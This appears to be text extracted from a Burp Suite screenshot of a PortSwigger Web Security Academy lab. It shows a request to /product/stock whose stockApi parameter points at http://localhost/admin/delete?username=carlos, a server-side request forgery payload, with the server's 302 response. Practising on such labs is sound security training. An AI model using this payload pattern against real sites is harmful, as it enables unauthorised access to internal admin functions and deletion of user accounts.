 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
captcha-killer
1 × 3 × 4 × +
Send Cancel < > Follow redirection Target: https://0a2d00f003024083801f948800d800f6.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a2d00f003024083801f948800d800f6.web-security-academy.net
3 Cookie: session=ikPm5dQaGHIB3yEhns2lGFIYNQBZZ3lo; session=
fWj1v3bOLoQJyIuLqrERIHllH9t242XP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2d00f003024083801f948800d800f6.web-security-academy.net
/product?productId=4
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin:
https://0a2d00f003024083801f948800d800f6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=ruE17sgIPrLRsuNSxv7OYnEWrUqNJauO; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Request Attribut... 2
Request Query Paramete.. 0
Request Body Parameters 1
Request Cooki... 2
Request Heade... ...
Response Headers 4